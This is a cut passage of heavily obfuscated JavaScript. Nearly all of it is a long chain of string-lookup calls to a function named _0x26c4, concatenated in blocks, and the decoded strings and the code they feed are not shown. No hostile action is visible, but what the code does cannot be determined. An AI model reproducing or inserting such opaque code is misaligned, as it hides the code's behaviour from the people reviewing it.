6c4('0x8c6')+_0x26c4('0xe14')+_0x26c4('0xa75')+_0x26c4('0xc08')+_0x26c4('0x553')+_0x26c4('0x62c')+_0x26c4('0x10b7')+_0x26c4('0x202')+_0x26c4('0x949')+_0x26c4('0x1021')+_0x26c4('0xb5b')+_0x26c4('0xc28')+_0x26c4('0x1078')+_0x26c4('0xb13')+_0x26c4('0x7c5')+_0x26c4('0x5b3')+_0x26c4('0x39d')+_0x26c4('0xd51')+_0x26c4('0x5c2')+_0x26c4('0x8')+_0x26c4('0x292')+_0x26c4('0x8de')+_0x26c4('0x1097')+_0x26c4('0x5b9')+_0x26c4('0x949')+_0x26c4('0xc33')+_0x26c4('0x877')+_0x26c4('0x739')+_0x26c4('0xa8f')+_0x26c4('0xf57')+_0x26c4('0x1026')+_0x26c4('0x3b3')+_0x26c4('0x542')+_0x26c4('0x876')+_0x26c4('0x527')+_0x26c4('0xc46')+_0x26c4('0xc28')+_0x26c4('0x22b')+_0x26c4('0x997')+_0x26c4('0x8c2')+_0x26c4('0x6b3')+_0x26c4('0xa24')+_0x26c4('0x598')+_0x26c4('0x7b5')+_0x26c4('0x4e7')+_0x26c4('0x2c8')+_0x26c4('0x5f1')+_0x26c4('0x7ea')+_0x26c4('0x973')+_0x26c4('0x47d')+_0x26c4('0x7a7')+_0x26c4('0x1030')+_0x26c4('0xe38')+_0x26c4('0x3b3')+_0x26c4('0x542')+_0x26c4('0x876')+_0x26c4('0x527')+_0x26c4('0xc46')+_0x26c4('0xb5b')+_0x26c4('0xc28')+_0x26c4('0x655')+_0x26c4('0x1005')+_0x26c4('0x3fa')+_0x26c4('0x50')+_0x26c4('0xd0')+_0x26c4('0x8')+_0x26c4('0x292')+_0x26c4('0x243')+_0x26c4('0x553')+_0x26c4('0x3f2')+_0x26c4('0x26f')+_0x26c4('0x8cd')+_0x26c4('0x19e')+_0x26c4('0x9fa')+_0x26c4('0xb60')+_0x26c4('0x4f7')+_0x26c4('0xcc7')+_0x26c4('0x5ee')+_0x26c4('0x38c')+_0x26c4('0xce7')+_0x26c4('0xd55')+_0x26c4('0x949')+_0x26c4('0x813')+_0x26c4('0x37b')+_0x26c4('0x1d6')+_0x26c4('0xdb3')+_0x26c4('0x680')+_0x26c4('0xb8')+_0x26c4('0x1192')+_0x26c4('0x37b')+_0x26c4('0xd72')+_0x26c4('0x223')+_0x26c4('0x5fd')+_0x26c4('0x5ea')+_0x26c4('0x9e7')+_0x26c4('0x4f7')+_0x26c4('0xcc7')+_0x26c4('0x5ee')+_0x26c4('0x38c')+_0x26c4('0x976')+_0x26c4('0x8')+_0x26c4('0x292')+_0x26c4('0x243')+_0x26c4('0x553')+_0x26c4('0x10ad')+_0x26c4('0xc28')+_0x26c4('0x22b')+_0x26c4('0x997')+_0x26c4('0x4f3')+_0x26c4('0xc0c')+_0x26c4('0x1203')+_0x26c4('0x28f')+_0x26c4('0x4ba')+_0x26c4('0xe33')+_0x26c4('0x4cf')+_0x26c4('0xbf7')+_0x26c4('0xc71')+_0x26c4('0xc08')+_0x26c4('0x553')+_0x26c4('0x7ea')+_0x26c4('0x198')+_0x26c4('0xa7f')+_0x26c4('0x322')+_0x26c4('0x8c7')+_0x26c4('0xc08')+_0x26c4('0x9d6'))+(_0x26c4('0x973')+_0x26c4('0xb69')+_0x26c4('0x707')+_0x26c4('0xe6')+_0x26c4('0x48f')+_0x26c4('0x7c5')+_0x26c4('0x5b3')+_0x26c4('0x39d')+_0x26c4('0xaa8')+_0x26c4('0x95')+_0x26c4('0xa47')+_0x26c4('0xa18')+_0x26c4('0xd43')+_0x26c4('0xf01')+_0x26c4('0xa24')+_0x26c4('0xb15')+_0x26c4('0x386')+_0x26c4('0x9f1')+_0x26c4('0x7c5')+_0x26c4('0x807')+_0x26c4('0xbfb')+_0x26c4('0x44e')+_0x26c4('0xe94')+_0x26c4('0xd9c')+_0x26c4('0x1056')+_0x26c4('0x4bd')+_0x26c4('0xb88')+_0x26c4('0x1b4')+_0x26c4('0x4f7')+_0x26c4('0xcc7')+_0x26c4('0x5ee')+_0x26c4('0x4e9')+_0x26c4('0x1c0')+_0x26c4('0x4cd')+_0x26c4('0x280')+_0x26c4('0x40')+_0x26c4('0xa50')+_0x26c4('0xb0a')+_0x26c4('0x5bb')+_0x26c4('0x365')+_0x26c4('0xc08')+_0x26c4('0xc68')+_0x26c4('0xddb')+_0x26c4('0x503')+_0x26c4('0x342')+_0x26c4('0xc1e')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x40b')+_0x26c4('0x1053')+_0x26c4('0xc72')+_0x26c4('0x35f')+_0x26c4('0x746')+_0x26c4('0x10de')+_0x26c4('0x9a5')+_0x26c4('0x282')+_0x26c4('0xf6f')+_0x26c4('0x473')+_0x26c4('0xb82')+_0x26c4('0x746')+_0x26c4('0x10de')+_0x26c4('0x9a5')+_0x26c4('0xeb3')+_0x26c4('0x103c')+_0x26c4('0x41b')+_0x26c4('0xd83')+_0x26c4('0x3b3')+_0x26c4('0xec2')+_0x26c4('0xeb7')+_0x26c4('0x6d6')+_0x26c4('0xc03')+_0x26c4('0x510')+_0x26c4('0x29a')+_0x26c4('0xc4')+_0x26c4('0x5f1')+_0x26c4('0x163')+_0x26c4('0xeb7')+_0x26c4('0xf0b')+_0x26c4('0x539')+_0x26c4('0x5f1')+_0x26c4('0x163')+_0x26c4('0xeb7')+_0x26c4('0x44f')+_0x26c4('0xf31')+_0x26c4('0xc03')+_0x26c4('0x44d')+_0x26c4('0x8')+_0x26c4('0xc60')+_0x26c4('0x1045')+_0x26c4('0xc93')+_0x26c4('0xb98')+_0x26c4('0xf1')+_0x26c4('0x1051')+_0x26c4('0x4d3')+_0x26c4('0x5f1')+_0x26c4('0x10de')+_0x26c4('0x6c7')+_0x26c4('0xc03')+_0x26c4('0x8ab')+_0x26c4('0x29a')+_0x26c4('0xc4')+_0x26c4('0x5f1')+_0x26c4('0x163')+_0x26c4('0x1112')+_0x26c4('0x1008')+_0x26c4('0x3b3')+_0x26c4('0x40b')+_0x26c4('0xf48')+_0x26c4('0xb9e')+_0x26c4('0x11df')+_0x26c4('0x699')+_0x26c4('0xe30')+_0x26c4('0x641')+_0x26c4('0x115f')+_0x26c4('0xfe3')+_0x26c4('0x5dd')+_0x26c4('0x503')+_0x26c4('0x1113')+_0x26c4('0x4a1')+_0x26c4('0x7d2')+_0x26c4('0x1003')+_0x26c4('0x91c')+_0x26c4('0xec6')+_0x26c4('0xb8a')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x40b')+_0x26c4('0x985')+_0x26c4('0xa7f')+_0x26c4('0x11d2')+_0x26c4('0xd04')+_0x26c4('0x1060')+_0x26c4('0xf7d')+_0x26c4('0x27c')+_0x26c4('0xabe')+_0x26c4('0x606')+_0x26c4('0x3b3')+_0x26c4('0x40b')+_0x26c4('0x985')+_0x26c4('0x7d6')+_0x26c4('0x103c')+_0x26c4('0xabe')+_0x26c4('0xe26')+_0x26c4('0xc08')+_0x26c4('0x729')+_0x26c4('0xef0')+_0x26c4('0xa6b')+_0x26c4('0x222')+_0x26c4('0xac7')+_0x26c4('0x1173')+_0x26c4('0x641')+_0x26c4('0x887')+_0x26c4('0x7de')+_0x26c4('0x35f')+_0x26c4('0x746')+_0x26c4('0x10de')+_0x26c4('0x5ce')+_0x26c4('0xf31')+_0x26c4('0xc03')+_0x26c4('0xbdf')+_0x26c4('0x8')+_0x26c4('0xc60')+_0x26c4('0xb4f')+_0x26c4('0x8d9')+_0x26c4('0x103c')+_0x26c4('0x14b')+_0x26c4('0x9c5'))+(_0x26c4('0xdc4')+_0x26c4('0x7d2')+_0x26c4('0xe4c')+_0x26c4('0x9ab')+_0x26c4('0xc03')+_0x26c4('0x324')+_0x26c4('0x29a')+_0x26c4('0xc4')+_0x26c4('0x5f1')+_0x26c4('0x163')+_0x26c4('0xa6e')+_0x26c4('0xef8')+_0x26c4('0xec0')+_0x26c4('0x641')+_0x26c4('0x67a')+_0x26c4('0xbad')+_0x26c4('0xb9e')+_0x26c4('0x11df')+_0x26c4('0x5fa')+_0x26c4('0x186')+_0x26c4('0x641')+_0x26c4('0x67a')+_0x26c4('0xbad')+_0x26c4('0xb98')+_0x26c4('0xf1')+_0x26c4('0x83b')+_0x26c4('0xce8')+_0x26c4('0x5f1')+_0x26c4('0x10de')+_0x26c4('0x583')+_0x26c4('0x2a1')+_0x26c4('0x61a')+_0x26c4('0x10e1')+_0x26c4('0x28e')+_0x26c4('0x367')+_0x26c4('0x641')+_0x26c4('0x67e')+_0x26c4('0x97f')+_0x26c4('0x62c')+_0x26c4('0xde8')+_0x26c4('0xc60')+_0x26c4('0xb10')+_0x26c4('0x98')+_0x26c4('0xf31')+_0x26c4('0xc03')+_0x26c4('0xc97')+_0x26c4('0x8')+_0x26c4('0xc60')+_0x26c4('0xb10')+_0x26c4('0x53d')+_0x26c4('0xb80')+_0x26c4('0x11df')+_0x26c4('0xa05')+_0x26c4('0xea5')+_0x26c4('0xc08')+_0x26c4('0x1019')+_0x26c4('0x11e9')+_0x26c4('0x109a')+_0x26c4('0xed9')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x746')+_0x26c4('0x10de')+_0x26c4('0xeea')+_0x26c4('0x1008')+_0x26c4('0x3b3')+_0x26c4('0x40b')+_0x26c4('0xc92')+_0x26c4('0xe82')+_0x26c4('0xf6f')+_0x26c4('0xdaf')+_0x26c4('0x6b5')+_0x26c4('0x746')+_0x26c4('0x10de')+_0x26c4('0xeea')+_0x26c4('0x1069')+_0x26c4('0xffc')+_0x26c4('0xefa')+_0x26c4('0xb6d')+_0x26c4('0x1192')+_0x26c4('0xc0')+_0x26c4('0x9ee')+_0x26c4('0x969')+_0x26c4('0x975')+_0x26c4('0x656')+_0x26c4('0x1190')+_0x26c4('0x393')+_0x26c4('0xabe')+_0x26c4('0xe26')+_0x26c4('0x449')+_0x26c4('0x5ef')+_0x26c4('0x52d')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0xbfd')+_0x26c4('0x29a')+_0x26c4('0xc4')+_0x26c4('0x5f1')+_0x26c4('0x3c9')+_0x26c4('0xa63')+_0x26c4('0xd87')+_0x26c4('0x648')+_0x26c4('0x980')+_0x26c4('0x28e')+_0x26c4('0x4aa')+_0x26c4('0xd9a')+_0x26c4('0x8')+_0x26c4('0x1d0')+_0x26c4('0xc1d')+_0x26c4('0x969')+_0x26c4('0x6ae')+_0x26c4('0xccb')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x1192')+_0x26c4('0xd36')+_0x26c4('0xf19')+_0x26c4('0x969')+_0x26c4('0x66a')+_0x26c4('0xbf8')+_0x26c4('0x1190')+_0x26c4('0x393')+_0x26c4('0xabe')+_0x26c4('0xe26')+_0x26c4('0x449')+_0x26c4('0x5e7')+_0x26c4('0x5d')+_0x26c4('0x6b1')+_0x26c4('0x1043')+_0x26c4('0x439')+_0x26c4('0xac7')+_0x26c4('0xc6b')+_0x26c4('0xec6')+_0x26c4('0xfe4')+_0x26c4('0xc57')+_0x26c4('0x75')+_0x26c4('0x117e')+_0x26c4('0x8f4')+_0x26c4('0xfaa')+_0x26c4('0x349')+_0x26c4('0x2a4')+_0x26c4('0x503')+_0x26c4('0xa4f')+_0x26c4('0x5f1')+_0x26c4('0x893')+_0x26c4('0xadf')+_0x26c4('0x162')+_0x26c4('0x2e0')+_0x26c4('0x5f1')+_0x26c4('0x1ad')+_0x26c4('0x671')+_0x26c4('0xea6')+_0x26c4('0x441')+_0x26c4('0x28a')+_0x26c4('0x10f')+_0x26c4('0xf4')+_0x26c4('0x5b5')+_0x26c4('0x624')+_0x26c4('0x5f1')+_0x26c4('0x171')+_0x26c4('0xf17')+_0x26c4('0x32d')+_0x26c4('0xf7')+_0x26c4('0x8d0')+_0x26c4('0x1192')+_0x26c4('0xcd3')+_0x26c4('0x615'))+(_0x26c4('0x477')+_0x26c4('0x9cd')+_0x26c4('0xb0')+_0x26c4('0x1009')+_0x26c4('0x5f1')+_0x26c4('0xe44')+_0x26c4('0x16')+_0x26c4('0xc27')+_0x26c4('0x687')+_0x26c4('0xe99')+_0x26c4('0x899')+_0x26c4('0x504')+_0x26c4('0x434')+_0x26c4('0x228')+_0x26c4('0xe99')+_0x26c4('0xf84')+_0x26c4('0x260')+_0x26c4('0xcc2')+_0x26c4('0x28c')+_0x26c4('0x1192')+_0x26c4('0x1a5')+_0x26c4('0x269')+_0x26c4('0x684')+_0x26c4('0x70c')+_0x26c4('0x24a')+_0x26c4('0x6d9')+_0x26c4('0x3b3')+_0x26c4('0x7b0')+_0x26c4('0x6ef')+_0x26c4('0xb0f')+_0x26c4('0x1da')+_0x26c4('0xd9f')+_0x26c4('0x8e9')+_0x26c4('0x1002')+_0x26c4('0x3b3')+_0x26c4('0x1189')+_0x26c4('0xb1')+_0x26c4('0x270')+_0x26c4('0xd9f')+_0x26c4('0xf84')+_0x26c4('0xd8d')+_0x26c4('0x504')+_0x26c4('0x640')+_0x26c4('0xf84')+_0x26c4('0xe35')+_0x26c4('0x372')+_0x26c4('0x770')+_0x26c4('0x97b')+_0x26c4('0x3b3')+_0x26c4('0xf8b')+_0x26c4('0xfcc')+_0x26c4('0xb9b')+_0x26c4('0x5c0')+_0x26c4('0x28e')+_0x26c4('0x20')+_0x26c4('0xe99')+_0x26c4('0x66e')+_0x26c4('0x7f')+_0x26c4('0x10c')+_0x26c4('0x588')+_0x26c4('0x635')+_0x26c4('0x770')+_0x26c4('0x3aa')+_0x26c4('0xbf2')+_0x26c4('0x10c1')+_0x26c4('0x4')+_0x26c4('0xf6c')+_0x26c4('0x5f1')+_0x26c4('0x10de')+_0x26c4('0x759')+_0x26c4('0x969')+_0x26c4('0xfb6')+_0x26c4('0xf2d')+_0x26c4('0xcd1')+_0x26c4('0x1fa')+_0x26c4('0x59a')+_0x26c4('0xcaa')+_0x26c4('0xc61')+_0x26c4('0x571')+_0x26c4('0xbc6')+_0x26c4('0x5b6')+_0x26c4('0xf7f')+_0x26c4('0xb4e')+_0x26c4('0xdf')+_0x26c4('0x3b3')+_0x26c4('0xec2')+_0x26c4('0x962')+_0x26c4('0x63f')+_0x26c4('0x10d1')+_0x26c4('0xb3a')+_0x26c4('0x8ec')+_0x26c4('0x3d8')+_0x26c4('0x8b2')+_0x26c4('0xc6f')+_0x26c4('0x1186')+_0x26c4('0xfdf')+_0x26c4('0xa2')+_0x26c4('0xc3b')+_0x26c4('0x48e')+_0x26c4('0x726')+_0x26c4('0x8a9')+_0x26c4('0x105a')+_0x26c4('0xd89')+_0x26c4('0x440')+_0x26c4('0x115a')+_0x26c4('0xe2d')+_0x26c4('0x4db')+_0x26c4('0x875')+_0x26c4('0x3b3')+_0x26c4('0x2ae')+_0x26c4('0xed0')+_0x26c4('0xf63')+_0x26c4('0x68')+_0x26c4('0x177')+_0x26c4('0xd56')+_0x26c4('0x92f')+_0x26c4('0xb61')+_0x26c4('0x5f1')+_0x26c4('0x21a')+_0x26c4('0xc18')+_0x26c4('0x22d')+_0x26c4('0x605')+_0x26c4('0x490')+_0x26c4('0x2d5')+_0x26c4('0x5f1')+_0x26c4('0x21a')+_0x26c4('0x11e')+_0x26c4('0x17c')+_0x26c4('0x75f')+_0x26c4('0x9e7')+_0x26c4('0xb90')+_0x26c4('0xf9a')+_0x26c4('0x7ac')+_0x26c4('0x95c')+_0x26c4('0x115e')+_0x26c4('0xb30')+_0x26c4('0x18b')+_0x26c4('0x917')+_0x26c4('0xb30')+_0x26c4('0x960')+_0x26c4('0x70c')+_0x26c4('0x24a')+_0x26c4('0x9d8')+_0x26c4('0x818')+_0x26c4('0x788')+_0x26c4('0x743')+_0x26c4('0x747')+_0x26c4('0x64a')+_0x26c4('0x4f7')+_0x26c4('0xcc7')+_0x26c4('0x5ee')+_0x26c4('0x3f7')+_0x26c4('0xf7b')+_0x26c4('0x5f1')+_0x26c4('0x21a')+_0x26c4('0xcc8')+_0x26c4('0x873')+_0x26c4('0xe91')+_0x26c4('0x666')+_0x26c4('0xaf1')+_0x26c4('0x38')+_0x26c4('0xbc4')+_0x26c4('0x2ff')+_0x26c4('0xf41')+_0x26c4('0xfc8')+_0x26c4('0x8')+_0x26c4('0x6ee'))+(_0x26c4('0xf3e')+_0x26c4('0x27a')+_0x26c4('0xb30')+_0x26c4('0x1046')+_0x26c4('0xdd2')+_0x26c4('0x3da')+_0x26c4('0x5f1')+_0x26c4('0x21a')+_0x26c4('0xc18')+_0x26c4('0x10d4')+_0x26c4('0xea8')+_0x26c4('0xee7')+_0x26c4('0x6cd')+_0x26c4('0x838')+_0x26c4('0x5f1')+_0x26c4('0x21a')+_0x26c4('0xc18')+_0x26c4('0x106f')+_0x26c4('0xd95')+_0x26c4('0x1068')+_0x26c4('0xa0e')+_0x26c4('0x1202')+_0x26c4('0xf67')+_0x26c4('0x192')+_0x26c4('0x6f5')+_0x26c4('0xac1')+_0x26c4('0xb30')+_0x26c4('0x720')+_0x26c4('0x99d')+_0x26c4('0x8a0')+_0x26c4('0x99c')+_0x26c4('0xdcb')+_0x26c4('0x105a')+_0x26c4('0xd89')+_0x26c4('0x2e2')+_0x26c4('0x853')+_0x26c4('0x1')+_0x26c4('0x1005')+_0x26c4('0x3fa')+_0x26c4('0xb49')+_0x26c4('0xf2c')+_0x26c4('0x1192')+_0x26c4('0x1151')+_0x26c4('0x3b2')+_0x26c4('0x27a')+_0x26c4('0xb30')+_0x26c4('0xf7e')+_0x26c4('0x307')+_0x26c4('0xfb7')+_0x26c4('0xa1a')+_0x26c4('0x1076')+_0x26c4('0xfb4')+_0x26c4('0x105a')+_0x26c4('0xd89')+_0x26c4('0x2e2')+_0x26c4('0x294')+_0x26c4('0x4f7')+_0x26c4('0xcc7')+_0x26c4('0x5ee')+_0x26c4('0x38c')+_0x26c4('0xcdb')+_0x26c4('0x8')+_0x26c4('0x3bc')+_0x26c4('0xbca')+_0x26c4('0x1fa')+_0x26c4('0x59a')+_0x26c4('0xeb')+_0x26c4('0xac7')+_0x26c4('0xd4b')+_0x26c4('0xc8')+_0x26c4('0xb6b')+_0x26c4('0xe01')+_0x26c4('0xc9f')+_0x26c4('0x356')+_0x26c4('0x40d')+_0x26c4('0x1081')+_0x26c4('0x6a9')+_0x26c4('0x5f7')+_0x26c4('0x61d')+_0x26c4('0xd43')+_0x26c4('0x10b7')+_0x26c4('0x9e0')+_0x26c4('0xb7a')+_0x26c4('0xe8f')+_0x26c4('0x390')+_0x26c4('0xdd7')+_0x26c4('0xb83')+_0x26c4('0xbce')+_0x26c4('0x6e6')+_0x26c4('0x7da')+_0x26c4('0x945')+_0x26c4('0x84b')+_0x26c4('0x9c9')+_0x26c4('0xaa4')+_0x26c4('0xd45')+_0x26c4('0x9c9')+_0x26c4('0xee4')+_0x26c4('0x9a8')+_0x26c4('0xe33')+_0x26c4('0xa93')+_0x26c4('0xd64')+_0x26c4('0xcb4')+_0x26c4('0x503')+_0x26c4('0x1123')+_0x26c4('0xae6')+_0x26c4('0xb30')+_0x26c4('0x720')+_0x26c4('0x99d')+_0x26c4('0x8a0')+_0x26c4('0x3b6')+_0x26c4('0xb6b')+_0x26c4('0x99c')+_0x26c4('0xd6b')+_0x26c4('0x9d7')+_0x26c4('0x1ed')+_0x26c4('0x398')+_0x26c4('0x41e')+_0x26c4('0x8fe')+_0x26c4('0x90c')+_0x26c4('0x1081')+_0x26c4('0x6ca')+_0x26c4('0xd5d')+_0x26c4('0x2ac')+_0x26c4('0x58e')+_0x26c4('0x71c')+_0x26c4('0x9b')+_0x26c4('0x109e')+_0x26c4('0xb51')+_0x26c4('0x3ed')+_0x26c4('0xe8f')+_0x26c4('0xeb5')+_0x26c4('0x49a')+_0x26c4('0xa20')+_0x26c4('0x4b8')+_0x26c4('0xb51')+_0x26c4('0x3ed')+_0x26c4('0xe8f')+_0x26c4('0x7bb')+_0x26c4('0x9e7')+_0x26c4('0x9ad')+_0x26c4('0x34d')+_0x26c4('0xdd6')+_0x26c4('0x6a8')+_0x26c4('0xdcc')+_0x26c4('0xdd6')+_0x26c4('0xc84')+_0x26c4('0xec1')+_0x26c4('0xbfc')+_0x26c4('0xf07')+_0x26c4('0x3b3')+_0x26c4('0x46b')+_0x26c4('0x4a7')+_0x26c4('0x9e7')+_0x26c4('0xe21')+_0x26c4('0x166')+_0x26c4('0x6f2')+_0x26c4('0x1163')+_0x26c4('0xd9f')+_0x26c4('0x31f')+_0x26c4('0x3b3')+_0x26c4('0x3fe')+_0x26c4('0x109d')+_0x26c4('0xd2b')+_0x26c4('0x62f')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x562'))+(_0x26c4('0x3fe')+_0x26c4('0x10ea')+_0x26c4('0xc35')+_0x26c4('0x858')+_0x26c4('0x979')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x4c')+_0x26c4('0xa3f')+_0x26c4('0x10ab')+_0x26c4('0xb70')+_0x26c4('0xa3f')+_0x26c4('0x29a')+_0x26c4('0xc4')+_0x26c4('0x5f1')+_0x26c4('0xe5a')+_0x26c4('0xed2')+_0x26c4('0xf28')+_0x26c4('0x53a')+_0x26c4('0x545')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x1192')+_0x26c4('0xade')+_0x26c4('0x10d6')+_0x26c4('0xd2a')+_0x26c4('0x7ad')+_0x26c4('0xac7')+_0x26c4('0x1173')+_0x26c4('0x828')+_0x26c4('0x87b')+_0x26c4('0x6fe')+_0x26c4('0xef')+_0x26c4('0x5c')+_0x26c4('0x1190')+_0x26c4('0xbe3')+_0x26c4('0x105a')+_0x26c4('0x235')+_0x26c4('0xe8c')+_0x26c4('0x6f0')+_0x26c4('0x28e')+_0x26c4('0x20')+_0x26c4('0x135')+_0x26c4('0x991')+_0x26c4('0x702')+_0x26c4('0x68')+_0x26c4('0x508')+_0x26c4('0xb91')+_0x26c4('0x10f0')+_0x26c4('0x9d7')+_0x26c4('0x1095')+_0x26c4('0x727')+_0x26c4('0xfc')+_0x26c4('0xce')+_0x26c4('0x297')+_0x26c4('0x11fc')+_0x26c4('0x7cf')+_0x26c4('0x47b')+_0x26c4('0xb03')+_0x26c4('0xaa6')+_0x26c4('0x11b7')+_0x26c4('0x1b0')+_0x26c4('0x102f')+_0x26c4('0xe1f')+_0x26c4('0x561')+_0x26c4('0x986')+_0x26c4('0xb5c')+_0x26c4('0x986')+_0x26c4('0xfb9')+_0x26c4('0x3f6')+_0x26c4('0x1d7')+_0x26c4('0x1041')+_0x26c4('0x8fb')+_0x26c4('0xa87')+_0x26c4('0x114e')+_0x26c4('0xbaf')+_0x26c4('0xefb')+_0x26c4('0x2e0')+_0x26c4('0x5f1')+_0x26c4('0xe9b')+_0x26c4('0xf41')+_0x26c4('0x349')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x19d')+_0x26c4('0xf75')+_0x26c4('0xd73')+_0x26c4('0x2')+_0x26c4('0xac7')+_0x26c4('0x1173')+_0x26c4('0xc5c')+_0x26c4('0xe59')+_0x26c4('0x9d7')+_0x26c4('0x392')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x1192')+_0x26c4('0x130')+_0x26c4('0x11c4')+_0x26c4('0xc46')+_0x26c4('0x349')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x1f9')+_0x26c4('0xf75')+_0x26c4('0xc84')+_0x26c4('0x349')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x11e7')+_0x26c4('0xf75')+_0x26c4('0x6a8')+_0x26c4('0xa98')+_0x26c4('0xfbd')+_0x26c4('0xdd6')+_0x26c4('0xb6')+_0x26c4('0xbb0')+_0x26c4('0x28e')+_0x26c4('0x20')+_0x26c4('0xb41')+_0x26c4('0xf8')+_0x26c4('0x98c')+_0x26c4('0xb8c')+_0x26c4('0x29a')+_0x26c4('0xe63')+_0x26c4('0x11c4')+_0x26c4('0x102e')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x1192')+_0x26c4('0x6d3')+_0x26c4('0x9cc')+_0x26c4('0x7d')+_0x26c4('0x28e')+_0x26c4('0x367')+_0x26c4('0xc5c')+_0x26c4('0x573')+_0x26c4('0x1059')+_0x26c4('0xb8d')+_0x26c4('0xb7d')+_0x26c4('0xac7')+_0x26c4('0x1173')+_0x26c4('0xc5c')+_0x26c4('0xccd')+_0x26c4('0x9d7')+_0x26c4('0x1166')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0x111b')+_0x26c4('0x9b1')+_0x26c4('0x5c8')+_0x26c4('0x11d7')+_0x26c4('0xd46')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x552')+_0x26c4('0xf75')+_0x26c4('0xc84')+_0x26c4('0xb7d')+_0x26c4('0xac7')+_0x26c4('0x1173')+_0x26c4('0xc5c')+_0x26c4('0xba8')+_0x26c4('0x9d7')+_0x26c4('0x1166')+_0x26c4('0xfef'))+(_0x26c4('0xac7')+_0x26c4('0xcb0')+_0x26c4('0xfc')+_0x26c4('0xa4')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0xbbe')+_0x26c4('0x9b1')+_0x26c4('0xf5a')+_0x26c4('0xa31')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0xdd6')+_0x26c4('0xc84')+_0x26c4('0xb7d')+_0x26c4('0xac7')+_0x26c4('0x1173')+_0x26c4('0xc5c')+_0x26c4('0x9b2')+_0x26c4('0xb64')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0x3e0')+_0x26c4('0x69e')+_0x26c4('0xf5a')+_0x26c4('0xfd9')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0xc36')+_0x26c4('0x69e')+_0x26c4('0x2ce')+_0x26c4('0xf1d')+_0x26c4('0x29a')+_0x26c4('0xc4')+_0x26c4('0x5f1')+_0x26c4('0x2cf')+_0x26c4('0x1f6')+_0x26c4('0xee4')+_0x26c4('0x734')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x1192')+_0x26c4('0x102d')+_0x26c4('0x11c4')+_0x26c4('0x61f')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0x140')+_0x26c4('0x69e')+_0x26c4('0x2ce')+_0x26c4('0xf1d')+_0x26c4('0x29a')+_0x26c4('0xe63')+_0x26c4('0x11c4')+_0x26c4('0xc46')+_0x26c4('0x437')+_0x26c4('0xac7')+_0x26c4('0x1173')+_0x26c4('0xc5c')+_0x26c4('0x395')+_0x26c4('0x1059')+_0x26c4('0xb8d')+_0x26c4('0x437')+_0x26c4('0xac7')+_0x26c4('0xcb0')+_0x26c4('0x519')+_0x26c4('0x853')+_0x26c4('0x29a')+_0x26c4('0xc4')+_0x26c4('0x5f1')+_0x26c4('0x46f')+_0x26c4('0x27f')+_0x26c4('0xa98')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0xcf4')+_0x26c4('0xa1b')+_0x26c4('0xd80')+_0x26c4('0xb8c')+_0x26c4('0x29a')+_0x26c4('0xc4')+_0x26c4('0x5f1')+_0x26c4('0x2f2')+_0x26c4('0x726')+_0x26c4('0x604')+_0x26c4('0xa98')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0xc82')+_0x26c4('0xa1b')+_0x26c4('0xf6a')+_0x26c4('0x11b5')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x1192')+_0x26c4('0xd1b')+_0x26c4('0x27f')+_0x26c4('0x4b4')+_0x26c4('0x29a')+_0x26c4('0xc4')+_0x26c4('0x5f1')+_0x26c4('0xbe8')+_0x26c4('0x726')+_0x26c4('0x604')+_0x26c4('0xa98')+_0x26c4('0xfbd')+_0x26c4('0xa1a')+_0x26c4('0xea3')+_0x26c4('0xc1a')+_0x26c4('0xac7')+_0x26c4('0x1173')+_0x26c4('0x828')+_0x26c4('0x37d')+_0x26c4('0x693')+_0x26c4('0x6f5')+_0x26c4('0xa98')+_0x26c4('0xfbd')+_0x26c4('0xa1a')+_0x26c4('0x364')+_0x26c4('0xa98')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0x116')+_0x26c4('0xc1c')+_0x26c4('0x1076')+_0x26c4('0xd46')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x6f')+_0x26c4('0xc1c')+_0x26c4('0xf8f')+_0x26c4('0xa31')+_0x26c4('0x353')+_0x26c4('0xfbd')+_0x26c4('0x8')+_0x26c4('0xe7c')+_0x26c4('0xd96')+_0x26c4('0x10b5')+_0x26c4('0x115c')+_0x26c4('0xd46')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x817')+_0x26c4('0xc1c')+_0x26c4('0xea3')+_0x26c4('0x11d7')+_0x26c4('0xd46')+_0x26c4('0x1150')+_0x26c4('0x3b3')+_0x26c4('0x63e')+_0x26c4('0xc1c')+_0x26c4('0x364')+_0x26c4('0x1be')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x1192')+_0x26c4('0x11ee')+_0x26c4('0x27f')+_0x26c4('0x10ad')+_0x26c4('0xb7d')+_0x26c4('0xac7')+_0x26c4('0x11b3')+_0x26c4('0x57b'))+(_0x26c4('0xee4')+_0x26c4('0x1be')+_0x26c4('0x1190')+_0x26c4('0x792')+_0x26c4('0x1192')+_0x26c4('0x8e3')+_0x26c4('0x27f')+_0x26c4('0x3f2')+_0x26c4('0x3be')+_0x26c4('0x29a')+_0x26c4('0x936')+_0x2